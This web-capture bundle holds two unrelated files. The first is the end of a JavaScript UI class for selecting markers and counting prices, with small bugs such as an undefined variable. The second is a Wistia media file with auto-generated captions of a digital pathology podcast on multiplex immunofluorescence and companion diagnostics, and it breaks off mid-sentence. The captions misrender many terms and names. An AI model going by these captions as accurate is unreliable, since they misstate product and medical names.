        this.remove_events(this.curr_markers);
        this.remove_events(this.transfer_markers);
        this.remove_events(this.deleted_markers);
        btn_close_select.replaceWith(btn_close_select.cloneNode(true));

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    init_select() {
        const select = this.settings.select();
        select.classList.remove(this.settings.hide_class);
    }
    hide_select() {
        const select = this.settings.select();
        select.classList.add(this.settings.hide_class);
        const search_input = select.querySelector('.search-configurator-input');
        search_input.value = '';
        search_input.dispatchEvent(new Event('keyup'));
    }
    init_section() {
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
        this.settings.deleted_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        marker.remove();
        const delete_btn = marker.querySelector('.constructor__mobile__marker-btn--delete');
        marker.style.order = marker.dataset.initialOrder;
        marker.classList.remove(this.settings.clicked_class);
        delete_btn.classList.add(this.settings.hide_class);
        this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        // new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]`);
        const delete_btn = marker_el.querySelector('.constructor__mobile__marker-btn--delete');

        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_marker_arrow_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]:not(.constructor__mobile__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__mobile__marker-btn--refresh');
        const arrow = marker_el.querySelector('.constructor__mobile__marker-arrow');

        refresh_btn.classList.add(this.settings.hide_class);
        arrow.classList.remove(this.settings.hide_class);
    }
    set_deleted_text_visibility() {
        const wrapper = this.settings.deleted_markers_wrap;
        const text = this.settings.markers_deleted_text();

        if (wrapper.children.length === 1) {
            text.classList.remove(this.settings.hide_class);
        } else {
            text.classList.add(this.settings.hide_class);
        }
    }
    save_price() {
        const price_counter = this.settings.price_counter();
        const btn_minus = price_counter.querySelector('.price__counter-minus');
        const btn_plus = price_counter.querySelector('.price__counter-plus');
        const input_number = price_counter.querySelector('input[type="number"]');
        const input_price = price_counter.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        //let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));
        let price_num_val = 0;

        let counter = 1;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 1) ? 1 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                counter = 1;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                let counter = 1;
                this.value = counter;
                recalc_price_num(counter);
            }
        });

        function recalc_price_num(counter) {
            //const final_num = price_num_val * counter;
            //price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker.constructor__mobile__marker--new');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            const name = marker.dataset.name;
            if (name != undefined) {
                hidden_input.value += name + (idx + 1 == markers_length ? '' : ', ')
            }
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    init_modal() {
        if (this.is_init_mini_modal) {
            const main = document.querySelector('.main');
            const header = document.querySelector('.header');
            const footer = document.querySelector('.footer');
            
            this.settings.modal.classList.remove(this.settings.hide_class);
            this.settings.modal.classList.add(this.settings.active_class);
            main.classList.add('blurred');
            header.classList.add('blurred');
            footer.classList.add('blurred');
        }
    }
    hide_modal() {
        const _this = this;
        const main = document.querySelector('.main');
        const header = document.querySelector('.header');
        const footer = document.querySelector('.footer');

        this.settings.modal_btn.addEventListener('click', function (e) {
            _this.settings.modal.classList.add(_this.settings.hide_class);
            main.classList.remove('blurred');
            header.classList.remove('blurred');
            footer.classList.remove('blurred');
        });

        // document.addEventListener("click", (event) => {
        //     const is_click_inside = _this.settings.modal.contains(event.target);

        //     if (!is_click_inside && _this.settings.modal.classList.contains(_this.settings.active_class)) {
        //         _this.settings.modal.classList.add(_this.settings.hide_class);
        //         main.classList.remove('blurred');
        //         header.classList.remove('blurred');
        //         footer.classList.remove('blurred');;
        //     }
        // });
    }
}

document.addEventListener('DOMContentLoaded', function (e) {
     
    var elements =  document.getElementsByClassName('constructor-v2');
    if (elements.length>0){
        if (window_width > 767) {
            const create_new_panel = new createNewPanelV2();
        } else {
            const create_new_panel_mobile = new createNewPanelMobileV2();
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fast.wistia.com/embed/medias/3vik25eov0.jsonp
body_size: 18602
content:
window['wistiajsonp-/embed/medias/3vik25eov0.jsonp'] = {"media":{"accountId":1425008,"accountKey":"wistia-production_1425008","analyticsHost":"https://distillery.wistia.net","formsHost":"https://app.wistia.com","formEventsApi":"/form-stream/1.0.0","aspectRatio":1,"assets":[{"is_enhanced":false,"type":"original","slug":"original","display_name":"Original File","details":{},"width":0,"height":0,"size":112797248,"bitrate":312,"public":true,"status":2,"progress":1.0,"metadata":{"served_by_media_api":1},"url":"https://embed-ssl.wistia.com/deliveries/49fc7e8b44aa1237fb0d2a9452ecb637.bin","created_at":1644412500},{"is_enhanced":false,"type":"mp3_audio","slug":"mp3_audio","display_name":"mp3 encode","details":{},"ext":"mp3","size":67680029,"bitrate":187,"public":true,"status":2,"progress":1.0,"metadata":{"content_metadata_size":735,"av_stream_metadata":"null"},"url":"https://embed-ssl.wistia.com/deliveries/4f07af072ac4f3f9e15e46a3e69dd21afc5a3daa.bin","created_at":1644412500},{"is_enhanced":false,"type":"default_still_image","slug":"default_still_image_960x480","display_name":"Thumbnail Image","details":{},"width":960,"height":480,"ext":"jpg","bitrate":0,"public":true,"status":0,"progress":0.0,"url":"https://embed-ssl.wistia.com/deliveries/f575b1b678b9dd8f00ab5d81dc28128006e4b05d.bin","created_at":0}],"branding":false,"createdAt":1644412500,"distilleryUrl":"https://distillery.wistia.com/x","duration":2819.97,"enableCustomerLogo":true,"firstEmbedForAccount":false,"firstShareForAccount":false,"availableTranscripts":[{"bcp47LanguageTag":"en","familyName":"English","familyNativeName":"English","hasCaptions":true,"hasVideoStream":false,"name":"English","nativeName":"English","wistiaLanguageCode":"eng","language":"eng","ietf_language_tag":"eng","alpha3_terminologic":"eng","alpha3_bibliographic":"eng","iso639_2_language_code":"en","english_name":"English","native_name":"English","right_to_left":false,"alpha3Bibliographic":"eng","alpha3Terminologic":"eng","ietfLanguageTag":"eng","iso6392LanguageCode":"en","genericName":"English","genericNativeName":"English"}],"hashedId":"3vik25eov0","mediaId":85373932,"mediaKey":"wistia-production_85373932","mediaType":"Audio","name":"DPT Ultivue Wharton episode","preloadPreference":null,"progress":0.6666666666666666,"protected":false,"projectId":9031253,"seoDescription":"an Ultivue Podcasts Folder audio","showAbout":true,"status":2,"type":"Audio","playableWithoutInstantHls":false,"liveStreamEventDetails":null,"integrations":{"hubspot_v2":true},"captions":[{"language":"eng","text":"This is a digital pathology today. Now here's your host, doctor Joseph Anderson. The big trend in oncology over the past few years has been immuno therapy. This trend is converging with the digital transformation we are undergoing in pathology. We seem to be at the crossroads of immuno oncology, digital pathology, image analysis, artificial intelligence, and the increasing ability to multiplex.\n\nWelcome to digital pathology, I'm Joe Anderson, Our guest is doctor Keith Wharton from Ultiview, a company looking to reveal actionable biology through multiplex immunofluorescence to make immunotherapy a reality for patients with cancer. Keith is a board certified anatomic pathologist with diverse achievements in research, drug and diagnostic development, as well as clinical investigation. He leads Ulta View's pathology and biomarker analytics team. We're gonna be talking about what exactly is the need for multiplexing? How much information can multiplexing add above and beyond? Single plexing or other histologic features? What about diminishing returns and what are challenges to implementation?\n\nAnd what about The increased system complexity that comes with multiplexing, what about system failure? And we're also gonna look at specific applications in immuno oncology multiplexing versus single gene analysis of markers such as PDO one by other methods such as IHC or histologic features such as tumor infiltrating lymphocytes or tills, can these be used alone or in a complimentary approach?\n\nDoctor. Keith Wharton from Ulta View. Welcome to the podcast. Thank you. Thank you. Yeah. This is a very exciting times.\n\nSo I think a lot of folks are interested in what you're doing at Ultaview and multiplexing and digital pathology. So let's talk a little bit about that. I think immune oncology, I think also is a very hot area, and it sounds like you have some applications in that area and probably goes beyond that. So, just jump right in and talk about what is ISP technology?\n\nThanks, Joe. ISP stands for in situ Plex.\n\nSo this is a DNA barcode based antibody staining and signal amplification system for multiplex staining. So it was developed by Ultaview several years ago now, alternatively, by the way, is a spin out startup company from Harvard's niece Institute, who is founded by David Wall from Pengyan, who are Backbeat Harvard. So that's six years old. We've been through four funding rounds, and so back to ESP the ISP rather. For basic steps, it's a more or less standard standing work, though. So you take a and stained section that's been, you know, properly prepared in in the standard pathology lab You apply a set of, DNA bar coded antibodies.\n\nThat's step one. Step two then be doing in situ DNA application of the bar code on the antibody using a proprietary technology developed in house. The next step then is, since you've amplified the bar code, now you hybridize or or linked to a complimentary barcode, and that, you know, creates a bit of a Christmas ornament type arrangement, and then that amplifies the signal, then You can detect using a variety of, fluorescent slide scanners or even using an old fashioned fluorescent microscope. Although most people don't do that these days.\n\nOkay. So it sounds like it's DNA based. It sounds like there's an amplification step. There's a hybridization step.\n\nThere's a fluorescent space detection. So it sounds like there's a lot of similarities to fish, but I'm guessing it's kind of a proprietary technology, so it's not exactly the same. Some, similar to fish. I mean, the big difference is that the antigen root treble is pretty gentle.\n\nRight? In this case, the The DNA to be amplified is kind of sticking out of the antibody instead of buried somewhere in the cell, in the DNA. So the antigen retrieval standard, very gentle in the tissue, and the staining could be done on automated immunostainers. And right now, we have, prominently used the bond, microbiome systems bond or act.\n\nAnother nice thing about the gentle aspect of the tissue is that you can dip you can take off the probes through an exchange process, dehydrating the probes, and then do another round of staining.\n\nI see. So you can get up to eight twelve to eight plex, twelve plex. We've done sixteen. I think we've done twenty in our research group.\n\nSo possible to go hire requests more time. But it works pretty well. I mean, two of the things that I can mention then is that, we have the ability to stack those MIF multiplex and immuno fluorescence datasets to get the the twelve plex, and then of course you can false color to visualize it any way you want. But another thing we can do is merge an H and E of exactly the same slide that's been, imaged, and then we can merge that with the multiplex fluorescence image stack called it using a software multi stacker that we've developed in house.\n\nThe list lets you de phenotype in essence every cell in the section.\n\nI think this is an incredibly powerful technique to visualize the marker phenotypes in the same section where you see the aging.\n\nRight. Right. So you're able to overlay those images really to get -- Right. -- a very precise immuno phenotype, and you can localize it to the H and E features.\n\nRight. And the multiplexing, I think, is a giant step forward, right, moving away from, you know, one or two markers to being able to multiplex. I think is very intriguing. So interestingly, you use fluorescence and, I think fish or what how we used to utilize Fish.\n\nI think one of the main applications was looking at her too. Right. I think that market kinda moved away towards SISH, right, that more chromogenic -- Right. -- based detection system.\n\nSo and then you mentioned you were utilizing the like a bond instruments. So I'm wondering, you know, what are their advantages to, fluorescence based detection system compared to a chromogen and, you know, what How did you go about evaluating that? And, you know, is it possible you could move to chromogenic system in the future? I guess we could get into the differences between right field and fluorescent by cross I think they're important.\n\nOf course pathologists have a lot more familiarity and affinity for Bright Field microscopy. So that's one big driver of getting all assays in a bright field format. I frankly think that's gonna matter less once there's a much wider adoption of digital pathology.\n\nAnd the output of any assay that's done on the tissue can be colored or visualized in a way that is, you know, like a bright field microscope.\n\nSo whether it's a a pseudo colored overlay or a a symbol denoting a particular cell type, I think the sooner we're able to get the data off the slide, whatever modality is, you know, into a data format that's compatible with digital apology, I think the modality will matter less and the quality of the data will matter more. And I think there's a lot of literature about the advantages of fluorescence detection as a means to localize proteins to understand the dynamic range of expression, to look at co expression. I I think those technologies are, at least, based on current comparisons, are far superior to chromogenic, that you are right.\n\nPathologists have used chromogenic IHC for decades. They're very used to it. They're used to doing one stain at a time and signing out cases that way. So I guess I feel like digital pathology itself is foundational or formatting data in a way that it really doesn't matter where the data comes from or how it gets there as long as trusted.\n\nYeah. That's a good twist. Yeah. Yeah. I think as we increasingly go digital, you know, maybe the pathologist familiarity with these things is gonna matter last and, you know, we go from right directly to the scanner and then visualizing it on a monitor or computer display.\n\nI think it Right. You know, those considerations may become less important. And interestingly, so there it sounds like there's clear advantages to fluorescence. You know, maybe the signal is crisper.\n\nYou have a variety of different colors, and maybe it's easier to discriminate either by, you know, machine learning or image analysis. Right. Well, Once again, there are colors that the fluorescence uses for detection, you know, with the filters and the camera installed, and then you can color, in terms of visualization, you can color the impulse color of the image is any way you want it, right, depending on how you want to visualize them. So I I think there there's two ways to think about color there.\n\nOne is the technology, the other is is how you use it to aid interpretation.\n\nYeah. And so what about multiplexing? I think it's very intriguing. And, you know, I think we're we've all been kinda waiting for this moment where, you know, a, we're gonna go digital.\n\nAnd, b, we're gonna be able to multiplex to our hearts content because Right. Right. And so but I think there's a downside to it or or there's technical considerations, you know, and I think, you know, maybe starting at the top, genes often cluster, right, in pathways and and families. And I think there is maybe a natural tendency to think, well, more is better.\n\nYou know, if we can have ten genes, why not twenty? And if twenty, why not why not a hundred? That's gotta add more information. But the downside is maybe it adds complexity.\n\nAnd maybe there is diminishing returns in terms of know, the information you can get about the biology or the pathways involved. So what's been your end and I think failure. Right? Like, is it, you know, more likely to fail?\n\nYou know, let's say you have a a ten plex assay and nine out of the ten work. Maybe you'll have to throw it out. Right? You're gonna need all ten to work every time.\n\nSo I think are are there considerations in terms of finding that sweet spot as to what is the best number of genes to look at? Well, first of all, I think in terms of the number to look at, the the nice thing about multiplexing is that I think it fits in sort of a middle ground between, you know, one marker per slide per IHC, which lets you answer a certain set of questions and the sort of single cell omics, spatial transcriptomics techniques that let you answer, you know, very deep questions and actually perform discovery, but I think are probably not, you know, scalable for the use of a typical pathologist or minimal care about a lot of the data it'll be it'll it'd be a bit like NGS, where if you do a large panel, you know, a lot of what you get is not useful, but maybe a little bit of what you get is useful.\n\nSo about diminishing returns, I think what you mean by that question is whether you get less extra value from The information you get as you add each additional marker, and I guess I feel like one advantage of multiplex panels is that you can choose a set of markers to answer a very civic set questions you have, and again, whether it's for research discovery or diagnosis. So I think if you're designing and using the panels properly, there shouldn't be any way because the markers you pick, the channels you use, the analysis you do are designed at answering the diagnostic questions that you want to answer.\n\nSo that's for diagnostic use, but then, you know, for a search use, you do want a lot of extra data because you don't know necessarily what you're gonna find or what you're gonna learn. So depends on the user, I think. System complexity, I think, you touched on. That's a bit of a tricky one, but because, of course, as you know, the only prevailing digital pathology systems that have been cleared by the FDA are really only to be used in comparison with the microscope.\n\nYou know, to be viewed by epidemiologists without image analysis, without AI, without anything. So it's just, are they comparable to a microscope. So then when you add multiplexing on top of that, right, you need probably a different scanner.\n\nYou probably need more image analysis for sure. Make sense of the image analysis, you probably need some sort of a reference atlas.\n\nAnd then to really kind of understand it or make sense of it, you'll need probably deep learning your AI of some sort. So, you know, this ideal system of the future we can speculate on later on. I I think we're gonna get there probably sort of in a stepwise fashion. And again, I think the first step is just getting ophthalmologists comfortable with images on a screen and looking at the data and comparing it to what they're used to, which is d a b I h c.\n\nAnd I guess one last point of it. Message. So let's say you do a ten plex, and and then one of them doesn't work. I think it depends on the use of the ten plex like, if you just compare that straight up with ten IHCs, you know, you could argue that most of the IHC done today is, you know, redundant.\n\nIt's part of panels. It's low risk class. You rarely make a decision on one slide.\n\nThat information from one slide or the success or failure of one marker, right, you have internal and external controls. You know, I think it's possible for any one marker to fail for sure, but I think if you've designed the experiment correctly, you'll make it robust.\n\nTo failure of any one marker with the proper lab controls and and proper, perhaps, on-site controls. So, again, a lot of topics are I don't know if that got dropped to most of them. Yeah. Abs absolutely.\n\nYeah. Sorry. I just kinda got got so excited. A rush of questions came into my head, and I'm also show it maybe showing my bias I'm, you know, looking, you know, from the perspective of commercially available molecular based assays.\n\nSo I guess my point about diminishing returns is, you know, I've seen personally and just through study molecular essays on the market, you know, that may have ten genes, twenty genes, and so on, and and they come up with a composite score. Yes. You know, but much think one of the cases, you know, a well known assay, over fifty percent of the information could be derived from one gene. Right?\n\nAnd then so then, you know, then so as you add more and more genes, I think progressively they add less and less value. So then, you know, it's almost an arbitrary decision. Right. You have kinda make a judgment call, where do we cut this thing off?\n\nYou know, I think it's, you know, we want it to be as informative as possible, but we want it to be as simple and robust as possible. To? I guess I'd have to believe it's a bit of a different game. The assays you're talking about, right, or based on bulk transcriptomics, where you really You know, if the cell is important pathogenic, but if it's if it's at low abundance, right, it's gonna the signal from that marker is gonna be diluted in the bulk.\n\nTranscriptomics. I think the single cell analysis as a foundation of these panels is gonna change the game because the pathologist already has the ability to look at every cell in the biops, rivets, their job.\n\nSo to have that information overlaid on every cell in the biops, see. I I it's a different set of questions and challenges you come across. And the one that bulk transcriptomic spaces with you know, this should be a twelve g panel or fifteen g panel. It's a different problem, I think.\n\nIn fact, that other problem kinda goes away. I see. Yeah. Then And then so kind of along those lines or along that bias is, you know, I'm thinking of it maybe more from the perspective of a commercially available assay or a clinically an assay that's designed to be used clinically.\n\nAnd then you have other considerations, like, mainly that it needs to be a robust, meaning that it has to work most of the time. Otherwise, you can have the best assay in the world. But if it, you know, even if it works even below ninety percent of the time, it's gonna become very frustrating. Right?\n\nYou have doctors and patients counting on these results. And, oh, lo and behold, sorry. You're the one out of ten person we can't get results on. Know, and then it has to be able to be done relatively quickly with, you know, with a fast turnaround time.\n\nBut you bring up a good point that you have to be clear about what you're using it for, and there are uses clinical use mainly research and discovery.\n\nSo maybe talk you know, go ahead. No. I was gonna say regarding robustness, I think, right, you can test that. And I think there have been a few publications recently using our technology and others about reproducibility.\n\nI mean, there's no doubt to do multiplex fluorescence well. It's more effort than doing a manual H and E, let's say. Right? There's There's all the usual upstream pre analytics standing considerations that need to be paid attention to, you know, quality histology slide quality, you know, then you have to have robust reagents. They have to perform on a robust platform.\n\nAnd then, you know, you need a scanner that gives you an image that is you know, reflects what's on the slide. Right? There's more steps that I think that's testable.\n\nOf course, you know, if any lab decides to develop a test based on this workflow, right, they have to define their system and validate it anyways. And so I think the drivers there are at least initially in initial stages of adoption, assuming the other aspects are green lights are just redundancy. Right? Pathologists like to see you know, the DAV right field IHC as a comparison to make sure that what they're seeing, you know, they can trust.\n\nAnd that's not, in fact, how we QCR essays when we create them and when we make it. So redundancy is, you know, in design and in testing is helpful for robustness. Know, beyond the actual design of the assay. And I think with turnaround time, which you mentioned, your clinical work, the turnaround I, you know, I think that has to do with how well it fits into an existing workflow.\n\nSo, you know, this is where I think some of the technologies, either from an assay development standpoint, or you know, assay turnaround standpoint are are very challenging to implement clinically unless you're just willing to wait for, you know, two to four weeks to get the results. And I think nobody's gonna work and willing to wait for that. No clinician, no patient, nobody, no payer for sure. Yeah.\n\nRight. Exactly. I think no matter you know, how excited people are about new technologies, I think. Yeah.\n\nYou know, the old technology of what's known as turnaround time kinda almost trumps everything. So, specifically, you know, where do you have an eye towards your technology being deployed? Do you see it more as being incorporated into clinical diagnostics or as a research tool or a combination?\n\nWell, so I would say, you know, today, it's a research you strongly labeled technology.\n\nOur primary customers are pharma companies, biopharma companies that come to us, you know, like they all do with, you know, very specific need in mind. And if it's in the field of immuno oncology, they're typically looking at, you know, what I would call the usual suspects, right, the CD three that labels t cells, you know, some of the CD sixty eight that labels the macrophages, but then they're asking, you know, a specific question. So maybe about a specific subtype or a specific target.\n\nSo what we do for them is we have a process called view view. That allows us to make a novel panel for them at but then at the end of that process, if everybody's happy with the panel, they can run that on their machines or that we can actually run it on our machines. We have, a clear certified lab, but we can do that as well. So, like, every week, we're we're, let's say our our activity right now is just mostly driven by the curiosity and desires of the primary customers right now.\n\nYou know, as you know, I was fortunate to spend several years in drug development and pharma companies and, you know, have some understanding of how assays transfer from early stage clinical trials, for example, to later stage clinical trials, and there's several issues. Right? There's performance, there's lab, environment. There's issues around the protocol and data integrity and statistical analysis plan and and all kinds of things.\n\nSo, like, you know, I think we are working with some customers to, exploratory objectives of clinical trials, so we do routinely process clinical samples, But as you know, with exploratory objectives, these are really the research. Right? They're still research. I guess we're excited and we're, I would say, a quality journey to enable eventual use of our technology in clinical contexts, but it is a journey as you know.\n\nIt's not something you just from a standing stop, you know, jump ten feet and land where you wanna be. It's a progressive process. It's a matter of gaining trust. Gaining confidence, publishing results, perhaps some degree of standardization within the field around what results mean, using different platforms and different technologies, which, of course, there are many now to multiplex.\n\nYeah. Yeah. There are many. So I think, you know, one you're talking about, kind of the journey of going from drug discovery to drug approval to actual implementation in clinical practice, and then of the big developments in diagnostics has been the idea of the companion diagnostic.\n\nYes. And I think we've kinda, you know, for whatever reason as as a specialty, or it goes broader than that. You know, we've kinda lagged behind, but the ideal would be to incorporate the companion or what we perceive as the candidate for manual diagnostic that will ultimately eventually be used -- Right. -- to select the patients for therapy to incorporate that into the clinical trial at the time that it's being done.\n\nSo it can be done truly in a prospective way. Right. So are we there yet to do that?\n\nSo I don't think the field is there quite yet. You know, I think if you look at CDXs that are approved, and I just want to clarify. I think That's a common term that's that that I think it has two meanings out in the field. Right? It means it's a concept, right, the idea that you can take a diagnostic and use it to, you know, help decide whether a patient's gonna respond or not. The other, I would say, is sort of an official IVD designation. It's category that is recognized by health authorities as a specific regulatory designation So I think when you're having discussions about CDX, it's really important to clarify really, but you mean, and, of course, in the latter there's also this concept of the complementary diagnostic, which does some of the same things, but not in the same definitional way.\n\nYou know, I really when we were talking to folks, we really wanna just make sure that they understand exactly what their ambitions are. I would say, you know, right now, we're at the stage where we're using the technology to help our customers, help some academics as well. Get a better understanding into simply what they're seeing in tissue.\n\nThis is often done on retrospective cohorts large tissue collections where there's already an outcome data available.\n\nSo this is an excellent opportunity to generate to test hypotheses, to generate hypotheses potentially is to serve as a basis of real world evidence. But if you take that to a health authority and show them that they'll turn you away and say, alright, we'll come back with prospective data, you know, a better lockdown assay, You know, larger issue is whether the CDX, if we're talking about a designation, is actually, you know, a distributed one or one that is performed in a single site. In essence as an l d t, but is one that's more mature as an l d t laboratory developed test. So, I mean, I love the concept. I think I guess I'd like to think historically about this, you know, her too as a mature field.\n\nThe test as it was designed, you know, over twenty years ago does a decent job of of separating a largely bimodal population of patients into two different categories, right, one that responds pretty well to a targeted therapy and the other ones that don't, and there's five percent in the middle, of course. And then I think at that time, and I guess thinking of my, you know, twenty years in this field or so, You know, I think the people studying oncology thought that there would just be like a lot more her twos out there to find. We'd have these bimodal populations and devise a test, and we'd very cleanly separate the responders from the non responders.\n\nThat's true of many, you know, mutation based target. So, you know, BRAF, KRS, and so on. I think it's probably not true, for example, with p d l one. Right.\n\nP d l one is introduced, and sort of clarified a lot of the, you know, potential problems at applying the HER2 paradigm to companion diagnostic development entailed. So that's but on the other hand, that's foundational for the field of immuno oncology and testing and and sort of transforming cancer care. So, you know, we're in the process of learning a lot still about cancer as we try to help patients with cancer and and companies try to develop drugs.\n\nYeah. Yeah. Interesting. Yeah. I think, you know, her too is kind of the poster child or the paradigmatic case of the targeted therapy and the companion diagnostic.\n\nAnd on the surface of it, it look it looks pretty good. Right? But then when you start poking around, you're like, oh, wait a minute. This isn't what I thought.\n\nYou know, I didn't going from how the trials were designed. Right. Did they truly ever incorporate any hurt you negative patients? You know, so it was an, basically, an enriched trial.\n\nSo you're starting with all positive patients then what's the criteria to enter? Is it two plus? Is it three plus? You know, it wasn't the original assay that was used in the pivotal trial that actually got developed into a diagnostics, then you're faced with all kinds of bridging studies, then you come in later with alternative methodologies such as fish, You know, and then -- Yep.\n\n-- even in actual clinical practice, her two testing was kind of a disaster there in the US, like, in the early two thousands. Right. Before Esco and CAP stepped in You know, so, like, just a lot of issues like that, you know, and then labs were an actual clinical practice. They were tasked with saying, okay, you have to have ninety five percent concordance.\n\nWith a validated method. And no one says, woah woah woah. Wait a minute. The actual concordance with the assay used in the clinical trial was only seventy nine percent.\n\nRight? So It's like there's a lot there, I guess, to learn from and improve on. Well, look how long it's taken, right, two decades. I think the latest cap update was in twenty eighteen, and that really concerned, like, how you interpret various fish tests, and not everybody does the same fish test.\n\nIt's taken two decades. And, well, and now, and of course, there's new HER2 there's therapies designed for her too low. So, you know, the early iterations of test really didn't require you to distinguish, for example, a zero from a one, but now it's gonna be important. So the assay itself may have to be looked at again at those cut So it's complex business.\n\nRight? Right. Yeah. Exactly. It's complex and it's evolving. Right? Even after all these years, it's still evolving.\n\nYeah. So which makes it exciting. Frankly, I mean, actually, I mean, it makes it exciting because it's always changing and you you talk to people who practice regularly that, you know, they have to stay on their toes to do the best job they can do and wanna do, they have to learn constantly. So -- Yeah.\n\n-- makes it a great career choice, frankly. Yeah. And it's still kind of bringing this back to kinda what you're working on now. I think the poster child for, immuno oncology, their been a few blockbusters launched in the past few years.\n\nAnd then the marker we're looking at is PDO one. Yes. Which has somehow become the companion diagnostic. And I think the landscape is different now.\n\nI think, you know, when this came out, maybe around twenty sixteen or so, in terms of, you know, our ability to actually do molecular testing and develop markers. And I think a lot of people were kinda scratching their heads and saying, well, why, you know, based on everything we can do, right, everything we can know, this is the best way or this is the best companion diagnostic in a single IHC.\n\nSo I think a lot of people are kinda scrambling behind the scenes and working on a on alternative methods. Right. And you talked about incrementalism, I think, before when we started. And so it kinda sounds like your approach of multiplexing to attack this problem, you know, is more of like a quantum leap, you know, not so much incrementalism.\n\nIf we're talking about multiplexing, compared to a single marker. So maybe tell us a little bit about the work you're doing, specifically with immune oncology. Well, alright. Just frame that up.\n\nI think before I would call it a quantum leap, I would say it's a quantum leap on the cool scale, but then the question always becomes you know, how is it useful and how have you shown it's useful? And and is it deployable.\n\nRight? So I don't think you touched on it, but, like, one of the major complaints about, you know, I think PDO one I've seen over, you know, the past several years is just the fact that the assay platform clone, they weren't standardized upfront. So the foundation of this was really, you know, each different company having a fundamentally different hypothesis.\n\nAbout how the drug worked and how they were gonna enrich for patients and how they were gonna sign the assay, and, of course, the platform was designed. So, you know, it worked, which great. Most of them don't. But then now we're left with, like, how do you, you know, how do you actually test And then at the same time, when you alluded to it, where it's like, okay.\n\nWell, alright. You just have a single IHC assay, you know, it enriches that there's a lot of false positive and false negative responders. Right? I mean, whatever assay you use heterogeneity confounds testing.\n\nSo you can do repeat testing positive or negative, you can be negative or positive the first time. There's the fact that the, you know, varies by indication, right, in some indications you don't need a test. And others that probably is really important, because it keeps you from getting a drug for which you'll, you know, have no benefit. And you might have the opportunity for for serious side effects.\n\nSo and then, you know, in the meantime, field of immuno oncology, even though it's a couple of decades old, still kind of in its infancy from a targeting standpoint, and everybody's getting, you know, combo therapies. So I I think when you have a new standard of care, right, it becomes impossible to repeat the trials impossible and unethical to repeat trials where the standard of care is, you know, placebo or an old standard of care. I think you're at a point where, you know, you have to begin to at least in part rely on some real world evidence, you know, to change practice.\n\nAnd I think the FDA is starting to recognize this. I think this puts a lot of potential power in the hands of individual labs that are innovative and want to offer something new in participating studies, the right types of studies, you know, then eventually perhaps take that test to the FDA as a single site PMA. You know, this raises a larger question. You know, if you look at the type of IHC we've done for the last fifty years.\n\nRight? It's a single slide, you know, run on an autostainer. It's read by a pathologist. There's no software per se.\n\nYou know, it just has to run well and look good at the end. That can be done globally, right, because, you need his microscope.\n\nBut if you are going to, you know, look at, let's say, six, eight, twelve markers, you're gonna be quantified phenotypes. You're gonna be doing image analysis.\n\nIs that even scalable?\n\nIs it standardizable? You know, I'd like to think it will be one day, but I think we're nowhere near that. So I guess this raises a thought that I've come up with before. Right? The FDA has proposed this concept of a fixed pathway as a means to specify whole slide imaging systems. In other words, the ability to track the pixels generated from the scan slide all the way through from, you know, the scanner through software to the viewer. And so that would allow the pathologist to know that when they're looking in the viewer, that they're seeing, you know, exactly roughly what they would see in a microscope.\n\nI think if we apply that same concept to higher level workflows, more complex workflows, and multiplex is not the only one, I don't think we'll ever standardize it. I think it's gonna be too complex because there's too many different ways to do it, and we really don't know the best way. And every system is frankly different.\n\nSo I guess what I have thought about, since the goal of, you know, most of these assays, multiple flex assays that are done is not just to paint the tissue with six eight or twelve colors, it's actually to identify cell phenotypes and to localize them and then to the older count them.\n\nWhy not focus standardization on that attribute? So in other words, let's define an exhausted T cell as this much CD three relative to grade, you know, this much PD-one, you know, this much of other exhaustion marker, But I like about the fact that there's so many multiplexing technologies now is that there's actually the possibility that that data from different modalities to converge on these agreed definitions of cell phenotypes that we can eventually agree on as pathologists to look at the disease either in a research or eventually in a diagnostic capacity.\n\nYeah. I think yeah. I think standardization, I think, is gonna be key, especially with all these various competing platforms and methodologies and And I think it gets even more exciting and challenging as we move into digital pathology when we can incorporate H and E features. Right?\n\nSo, you know, maybe the other part of the story for immune oncology is the good old fashioned lymphocyte, right, that we've been looking at on H and E sections for a long, long time. And we've known that they have prognostic value, but now we're beginning to enter an era where we can actually quantitate these things in a reliable way. Using image analysis and then incorporate those into algorithms to help perhaps assess prognosis or who might better respond to therapy. Yeah.\n\nSo how do you see that playing out and maybe even in concert with, say, your multiple mixing approach? So, first of all, it's incredibly exciting. Right? Just to see the expansion of all on all the papers where deep learning has been deployed on H and E tissue collections and you know, there's several companies now who whose goal is really to bring these tools to, you know, to research and then ultimately to the clinical arenas.\n\nThey are mostly focused on better interpretation of the H and E slide. Of course, 